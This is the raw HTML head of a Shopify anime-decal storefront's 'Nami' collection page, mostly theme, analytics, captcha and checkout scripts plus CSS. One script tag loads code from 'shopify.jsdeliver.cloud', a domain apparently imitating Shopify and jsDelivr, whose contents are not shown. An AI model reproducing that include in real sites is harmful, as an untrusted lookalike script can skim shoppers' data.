

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://waifuclub.com/collections/nami
body_size: 59534
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://waifuclub.com/collections/nami">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    
    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="blIkSN4HVARdIRS0mpIHAe98UBtfdraY8KGpFKCRcBYRXOeY8KJc1jCMY9KeqTyTcTDqKw+As4pElP1Hnaj6+qcKY7q1JMXThPTaVByhqBXvP7EbM3HfKJIereXG2wFWdolKUW6FgfM1duoymL9SBlLfcbPqgngo8bGbn0bK+u4U5F0/xpeaFa1PYGGOgS6nztxqP68U3KmNdM22LWFLyW7UiRDY68oCNlEAdpXF18GsD6MjG2O+yoRgFInppIHELKx/JLAUDmoCB3CXnRe+SQcvkIA7WZl7+FiaDGq5MNmYmGfvp+GFug9/C9gMpQGlkK++WmTo6GBqeVie9fvlwmGh7/9YiS+yWT+8c3YLahmS8GwO9+jFABjewM6pBL5N89c/R1PDLNcxLbvj5wm5Mg=="></script>
    <script src="//waifuclub.com/cdn/shop/t/31/assets/secondary.js?v=176066990885051318471750780550" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//waifuclub.com/cdn/shop/files/5135680.png?crop=center&height=32&v=1751918456&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Nami
 &ndash; Waifu Club</title>

    

    

<meta property="og:site_name" content="Waifu Club">
<meta property="og:url" content="https://waifuclub.com/collections/nami"><meta property="og:title" content="Nami">
<meta property="og:type" content="website">
<meta property="og:description" content="Waifu Club has the best anime decals! For cultured people only.">
<meta property="og:image" content="http://waifuclub.com/cdn/shop/files/Waifu_Club_Text_Logo_24211d6a-8667-4046-8bcf-4b610a004706.png?v=1619773369">
<meta property="og:image:secure_url" content="https://waifuclub.com/cdn/shop/files/Waifu_Club_Text_Logo_24211d6a-8667-4046-8bcf-4b610a004706.png?v=1619773369">
<meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="600"><meta name="twitter:card" content="summary_large_image"><meta name="twitter:title" content="Nami">
<meta name="twitter:description" content="Waifu Club has the best anime decals! For cultured people only.">

<script>!function(){window.ZipifyPages=window.ZipifyPages||{},window.ZipifyPages.analytics={},window.ZipifyPages.currency="USD",window.ZipifyPages.shopDomain="waifu-club.myshopify.com",window.ZipifyPages.moneyFormat="${{amount}}",window.ZipifyPages.shopifyOptionsSelector=false,window.ZipifyPages.unitPriceEnabled=false,window.ZipifyPages.alternativeAnalyticsLoading=true,window.ZipifyPages.integrations="oneclickupsellnative".split(","),window.ZipifyPages.crmUrl="https://crms.zipify.com",window.ZipifyPages.isPagesEntity=false,window.ZipifyPages.translations={soldOut:"Sold out",unavailable:"Unavailable"},window.ZipifyPages.routes={root:"\/",cart:{index:"\/cart",add:"\/cart\/add",change:"\/cart\/change",clear:"\/cart\/clear",update:"\/cart\/update"}};window.ZipifyPages.eventsSubscriptions=[],window.ZipifyPages.on=function(i,a){window.ZipifyPages.eventsSubscriptions.push([i,a])}}();</script><script>(() => {
(()=>{class b{constructor(e={}){this.defaultConfig={sectionIds:[],rootMargin:"0px",onSectionViewed:()=>{},onSectionInteracted:()=>{},minViewTime:500,minVisiblePercentage:30,interactiveSelector:'a, button, input, select, textarea, [role="button"], [tabindex]:not([tabindex="-1"])'},this.config={...this.defaultConfig,...e},this.viewedSections=new Set,this.observer=null,this.viewTimers=new Map,this.init()}init(){document.readyState==="loading"?document.addEventListener("DOMContentLoaded",this.setup.bind(this)):this.setup()}setup(){this.setupObserver(),this.setupGlobalClickTracking()}setupObserver(){const e={root:null,rootMargin:this.config.rootMargin,threshold:[0,.1,.2,.3,.4,.5,.6,.7,.8,.9,1]};this.observer=new IntersectionObserver(t=>{t.forEach(i=>{this.calculateVisibility(i)?this.handleSectionVisible(i.target):this.handleSectionHidden(i.target)})},e),this.config.sectionIds.forEach(t=>{const i=document.getElementById(t);i&&this.observer.observe(i)})}calculateVisibility(e){const t=window.innerHeight,i=window.innerWidth,n=t*i,o=e.boundingClientRect,s=Math.max(0,o.top),c=Math.min(t,o.bottom),d=Math.max(0,o.left),a=Math.min(i,o.right),r=Math.max(0,c-s),l=Math.max(0,a-d)*r,m=n>0?l/n*100:0,h=o.width*o.height,p=h>0?l/h*100:0,S=m>=this.config.minVisiblePercentage,f=p>=80;return S||f}isSectionViewed(e){return this.viewedSections.has(e)}setupGlobalClickTracking(){document.addEventListener("click",e=>{const t=this.findParentTrackedSection(e.target);if(t){const i=this.findInteractiveElement(e.target,t.el);i&&(this.isSectionViewed(t.id)||this.trackSectionView(t.id),this.trackSectionInteract(t.id,i,e))}})}findParentTrackedSection(e){let t=e;for(;t&&t!==document.body;){const i=t.id||t.dataset.zpSectionId,n=i?parseInt(i,10):null;if(n&&!isNaN(n)&&this.config.sectionIds.includes(n))return{el:t,id:n};t=t.parentElement}return null}findInteractiveElement(e,t){let i=e;for(;i&&i!==t;){if(i.matches(this.config.interactiveSelector))return i;i=i.parentElement}return null}trackSectionView(e){this.viewedSections.add(e),this.config.onSectionViewed(e)}trackSectionInteract(e,t,i){this.config.onSectionInteracted(e,t,i)}handleSectionVisible(e){const t=e.id,i=setTimeout(()=>{this.isSectionViewed(t)||this.trackSectionView(t)},this.config.minViewTime);this.viewTimers.set(t,i)}handleSectionHidden(e){const t=e.id;this.viewTimers.has(t)&&(clearTimeout(this.viewTimers.get(t)),this.viewTimers.delete(t))}addSection(e){if(!this.config.sectionIds.includes(e)){this.config.sectionIds.push(e);const t=document.getElementById(e);t&&this.observer&&this.observer.observe(t)}}}class g{constructor(){this.sectionTracker=new b({onSectionViewed:this.onSectionViewed.bind(this),onSectionInteracted:this.onSectionInteracted.bind(this)}),this.runningSplitTests=[]}getCookie(e){const t=document.cookie.match(new RegExp(`(?:^|; )${e}=([^;]*)`));return t?decodeURIComponent(t[1]):null}setCookie(e,t){let i=`${e}=${encodeURIComponent(t)}; path=/; SameSite=Lax`;location.protocol==="https:"&&(i+="; Secure");const n=new Date;n.setTime(n.getTime()+365*24*60*60*1e3),i+=`; expires=${n.toUTCString()}`,document.cookie=i}pickByWeight(e){const t=Object.entries(e).map(([o,s])=>[Number(o),s]),i=t.reduce((o,[,s])=>o+s,0);let n=Math.random()*i;for(const[o,s]of t){if(n<s)return o;n-=s}return t[t.length-1][0]}render(e){const t=e.blocks,i=e.test,n=i.id,o=`zpSectionSplitTest${n}`;let s=Number(this.getCookie(o));t.some(r=>r.id===s)||(s=this.pickByWeight(i.distribution),this.setCookie(o,s));const c=t.find(r=>r.id===s),d=`sectionSplitTest${c.id}`,a=document.querySelector(`template[data-id="${d}"]`);if(!a){console.error(`Template for split test ${c.id} not found`);return}document.currentScript.parentNode.insertBefore(a.content.cloneNode(!0),document.currentScript),this.runningSplitTests.push({id:n,block:c,templateId:d}),this.initTrackingForSection(c.id)}findSplitTestForSection(e){return this.runningSplitTests.find(t=>t.block.id===Number(e))}initTrackingForSection(e){this.sectionTracker.addSection(e)}onSectionViewed(e){const t=this.findSplitTestForSection(e);t&&window.Shopify.analytics.publish("zp_section_viewed",{sectionId:e,splitTestHash:t.id})}onSectionInteracted(e){const t=this.findSplitTestForSection(e);t&&window.Shopify.analytics.publish("zp_section_clicked",{sectionId:e,splitTestHash:t.id})}}window.ZipifyPages??={};window.ZipifyPages.SectionSplitTest=new g;})();

})()</script><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/43580883102/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="9c3a1adb1a17aa6f7fec52de71148b1a">
<meta id="in-context-paypal-metadata" data-shop-id="43580883102" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/nami.atom" />
<link rel="alternate" type="application/json+oembed" href="https://waifuclub.com/collections/nami.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=43580883102" crossorigin="anonymous"></script>
<script id="shopify-features" type="application/json">{"accessToken":"9c3a1adb1a17aa6f7fec52de71148b1a","betas":["rich-media-storefront-analytics"],"domain":"waifuclub.com","predictiveSearch":true,"shopId":43580883102,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "waifu-club.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"shrine-theme-pro","id":181717532999,"schema_name":"Shrine PRO","schema_version":"1.4.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "waifuclub.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//waifuclub.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//waifuclub.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//waifuclub.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//waifuclub.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//waifuclub.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//waifuclub.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DZOKe7Ll.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B6oLuCjv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_D2sdYoxE.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"pay-button":["modules/v2/client.pay-button_DXTOsIq6.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-button":["modules/v2/client.shop-button_DQZHx9pm.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CR1B-cfM.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_C_vY_xzh.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BI7n9ZSv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DiYdP3xc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_D9ZNqS-Q.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_iGw4briv.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_xHeaAweL.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login":["modules/v2/client.shop-login_D91U-Q7h.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BJmE1dJe.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/tag.getdrip.com\/3981844.js?shop=waifu-club.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":43580883102,"offset":3600,"reqid":"f368ca16-4874-4fcd-9987-ae87bc9d67c1-1769439893","pageurl":"waifuclub.com\/collections\/nami","u":"f16481027f8a","p":"collection","rtyp":"collection","rid":389901025533};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//waifuclub.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//waifuclub.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://waifuclub.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://waifuclub.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header" defer="defer" src="//waifuclub.com/cdn/shop/t/31/compiled_assets/scripts.js?v=5306"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: "Titillium Web";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//waifuclub.com/cdn/fonts/titillium_web/titilliumweb_n4.dc3610b1c7b7eb152fc1ddefb77e83a0b84386b3.woff2") format("woff2"),
       url("//waifuclub.com/cdn/fonts/titillium_web/titilliumweb_n4.24dc69d5a89277f2854e112bddfd2c5420fd3973.woff") format("woff");
}

        @font-face {
  font-family: "Titillium Web";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//waifuclub.com/cdn/fonts/titillium_web/titilliumweb_n7.d17ed1f3a767ca2dd9fcaa8710c651c747c3860e.woff2") format("woff2"),
       url("//waifuclub.com/cdn/fonts/titillium_web/titilliumweb_n7.56a12bf435e8401765588d4fbf86b152db29e2a2.woff") format("woff");
}

        @font-face {
  font-family: "Titillium Web";
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//waifuclub.com/cdn/fonts/titillium_web/titilliumweb_i4.2e4a288a3b1073a078bbbf883bdf8c1ca2ff0f8f.woff2") format("woff2"),
       url("//waifuclub.com/cdn/fonts/titillium_web/titilliumweb_i4.98dfcf65bc48d5feb68ff42764400055451c917c.woff") format("woff");
}

        @font-face {
  font-family: "Titillium Web";
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//waifuclub.com/cdn/fonts/titillium_web/titilliumweb_i7.3e8c9f7c6bca0b0064b77d34a6d297e354571235.woff2") format("woff2"),
       url("//waifuclub.com/cdn/fonts/titillium_web/titilliumweb_i7.163ab44a3549d32affe27b1c25448b75221b890d.woff") format("woff");
}


        :root {
          --font-body-family: "Titillium Web", sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//waifuclub.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//waifuclub.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 245, 245, 245;
        --color-shadow: 245, 245, 245;
        --color-base-background-1: 0, 0, 0;
        --color-base-background-2: 0, 59, 179;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 221, 29, 29;
        --color-base-accent-1: 226, 67, 66;
        --color-base-accent-2: 0, 131, 80;
        --payment-terms-background-color: #000000;

        --gradient-base-background-1: #000000;
        --gradient-base-background-2: #003bb3;
        --gradient-base-accent-1: #e24342;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(255, 255, 255, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 0.0rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.0;
        --product-card-shadow-opacity: 0.0;
        --product-card-shadow-visible: 0;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.2rem;
        --product-card-shadow-blur-radius: 0.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 10px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 2px;
        --quantity-border-color: var(--color-base-text);
        --quantity-border-opacity: 0.3;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 10px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
